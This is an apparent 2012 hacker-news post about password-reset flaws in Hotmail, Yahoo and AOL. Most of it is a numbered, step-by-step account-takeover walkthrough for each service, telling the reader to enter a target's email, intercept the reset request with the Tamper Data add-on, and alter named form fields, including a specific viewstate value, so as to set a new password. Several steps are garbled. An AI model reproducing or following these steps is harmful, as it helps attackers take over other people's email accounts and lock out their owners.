
Yesterday we Reported a 0-Day Vulnerability in Hotmail, which allowed hackers to reset account passwords and lock out the account's real owners. Tamper Data add-on allowed hackers to siphon off the outgoing HTTP request from the browser in real time and then modify the data.When they hit a password reset on a given email account they could fiddle the requests and input in a reset they chose.
Microsoft spokesperson confirmed the existence of the security flaw and the fix, but offered no further details: “On Friday, we addressed an incident with password reset functionality; there is no action for customers, as they are protected.”
Later Today another unknown hacker reported another similar vulnerabilities in Hotmail, Yahoo and AOL. Using same Tamper Data add-on attacker is able to Reset passwords of any account remotely. This is somewhat a critical Vulnerability ever exposed, Millions of users can effected in result.
Here Below Hacker Demonstrated Vulnerabilities:
1.) Hotmail :

Step 1. Go to this page https://maccount.live.com/ac/resetpwdmain.aspx .
Step 2. Enter the Target Email and enter the 6 characters you see.
Step 3. Start Tamper Data
Step 4. Delete Element "SendEmail_ContinueCmd"
Step 5. change Element "__V_previousForm" to "ResetOptionForm"
Step 6. Change Element "__viewstate" to "%2FwEXAQUDX19QDwUPTmV3UGFzc3dvcmRGb3JtZMw%2BEPFW%2Fak6gMIVsxSlDMZxkMkI"
Step 7. Click O.K and Type THe new Password
Step 8. sTart TamperDaTa and Add Element "__V_SecretAnswerProof" Proof not constant Like the old Exploit "++++" You need new Proof Every Time
2.) Yahoo

Step 1. Go to this page https://edit.yahoo.com/forgot .
Step 2. EnTer the Target Email . and Enter the 6 characters you see .
Step 3. Start Tamper Data Delete
Step 4. change Element "Stage" to "fe200"
Step 5. Click O.K and Type The new Password
Step 6. Start Tamper Data All in Element Z
Step 7.done
3.) AOL:

Step 1. Go to Reset Page
Step 2. EnTer the Target Email . and Enter the characters you see .
Step 3. Start Tamper Data
Step 4. change Element "action" to "pwdReset"
Step 5. change Element "isSiteStateEncoded" to "false"
Step 6. Click O.K and Type THe new Password
Step 7. Start TamperDaTa All in Element rndNO
Step 8. done
We have reported the issue via Twitter to official security response team at Microsoft.
Read more:
http://thehackernews.com/2012/04/yet-another-hotmail-aol-and-yahoo.html
